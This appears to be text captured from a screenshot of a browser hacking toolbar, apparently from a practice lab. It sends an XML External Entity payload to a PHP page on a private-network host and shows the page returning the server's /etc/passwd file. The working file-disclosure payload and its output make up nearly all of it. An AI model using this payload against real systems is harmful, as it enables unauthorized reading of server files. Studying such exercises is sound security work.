 10.51.34.15:2032/simplexml_load_str
10.51.34.15:2032/simplexml_load_string.php
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://10.51.34.15:2032/simplexml_load_string.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false